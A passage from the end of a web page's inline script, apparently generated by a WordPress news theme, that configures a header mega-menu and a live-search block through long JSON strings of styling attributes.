                    tdbMenuItem.blockUid = 'tdi_21';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_21');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"438","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjEwcHggMTBweCAxMHB4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"uppercase","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#81a4ca","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#81a4ca","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.0","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_24';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_24');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
